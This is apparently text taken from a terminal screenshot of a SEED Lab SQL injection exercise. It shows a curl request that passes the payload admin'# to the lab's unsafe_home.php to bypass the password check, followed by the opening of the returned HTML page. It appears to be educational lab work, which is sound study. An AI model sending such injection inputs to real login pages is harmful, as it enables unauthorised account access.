 seed@VM: ~/.../semana8
seed@VM: ~/.../semana8
seed@VM: ~/.../semana8
seed@VM: ~/.../semana8
[11/23/22]seed@VM:~/.../semana8$ curl www.seed-server.com/unsafe_home.php?username=admin%27%23
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->
<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli
Update: Implemented the new bootsrap design. Implemented a new Navbar at the top with two menu options for
 Home and edit profile, with a button to
logout. The profile details fetched will be displayed using the table class of bootstrap with a dark table
 head theme.
NOTE: please note that the navbar items should appear only for users and the page with error login message
 should not have any of these items at
all. Therefore the navbar tag starts before the php tag but it end within the php script adding items as r
equired.
-->
<!DOCTYPE html>
<html lang="en">
<head>
  <!-- Required meta tags -->
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <!-- Bootstrap CSS -->
  <link rel="stylesheet" href="css/bootstrap.min.css">